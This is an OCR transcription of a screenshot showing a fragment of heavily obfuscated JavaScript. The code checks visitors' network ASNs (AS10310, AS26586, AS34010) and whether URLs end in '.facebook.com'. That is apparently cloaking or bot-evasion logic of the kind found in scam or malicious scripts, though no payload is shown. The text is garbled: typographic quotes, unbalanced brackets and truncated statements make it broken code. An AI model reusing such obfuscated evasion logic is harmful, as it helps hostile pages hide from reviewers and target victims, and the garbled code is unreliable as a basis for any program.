
(_0x450206(0xa9))||_0xe01003[_0x450206(0xd8)]
(‘AS10310’)||_0xe01003[_0x450206(0xd8)]
(_0x450206(0xac))||_0xe01003[_0x450206(0xd8)]
(‘AS26586’)||_0xe01003[_0x450206(0xd8)]
(‘AS34010’)||_0xe01003[_0x450206(0xd8)]
(_0x450206(0x9d));}function _0x3e0ac1(_0xc0fc79)
{const _0x49a6d8=_0x2c35;try{const
_0x42040d=new URL(_0xc0fc79,window[‘location’]
[_0x49a6d8(0xd7)]),_0x4b22cd=_0x42040d[_0x49a6d8
[_0x49a6d8(0xde)]();return
_0x223c59[_0x49a6d8(0xa2)]
(_0x4b22cd)||_0x4b22cd[_0x49a6d8(0xb3)]
(‘.facebook.com’)||_0x4b22cd[‘endsWith’]
(_0x49a6d8(0xb9));}catch{return!0x1;}}const
_0x223c59=new
Set([_0x1c64c9(0xaa),_0x1c64c9(0x8a),_0x1c64c9(0xdb)
_0x27f77d();if(!_0x1cdd86){console[‘log’]
(_0x1c64c9(0xb6));return;}const
{meta:_0x2f8c8a}=_0x1cdd86;if(_0x156543(_0x2f8c8a))